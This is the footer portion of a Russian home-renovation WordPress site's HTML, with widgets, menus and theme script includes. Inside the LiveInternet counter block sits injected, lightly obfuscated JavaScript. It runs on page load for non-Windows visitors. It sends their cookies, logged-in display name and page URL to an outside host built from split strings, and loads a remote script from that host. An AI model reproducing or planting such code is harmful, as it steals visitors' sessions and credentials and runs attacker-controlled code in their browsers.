<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.remontbp.com/steklyannaya-plitka-v-inter-ere/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Стеклянная плитка в интерьере: фото, виды,...</span>            <span class='entry-image'><img width="150" height="150" src="https://www.remontbp.com/wp-content/uploads/2013/10/contemporary-kitchen-16-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Свойства стеклянной плитки" srcset="https://www.remontbp.com/wp-content/uploads/2013/10/contemporary-kitchen-16-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/10/contemporary-kitchen-16-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/10/contemporary-kitchen-16-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/10/contemporary-kitchen-16-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.remontbp.com/antikorrozijnaya-gruntovka/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="150" height="150" src="https://www.remontbp.com/wp-content/uploads/2013/10/ava_min-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Антикоррозийная грунтовка" srcset="https://www.remontbp.com/wp-content/uploads/2013/10/ava_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/10/ava_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/10/ava_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/10/ava_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/10/ava_min-450x450.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /></span>            <span class='entry-title'>Антикоррозийная грунтовка</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><style type='text/css'>#top #wrap_all  .avia-gallery-1 .avia-gallery-thumb a{width:20%;}</style><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
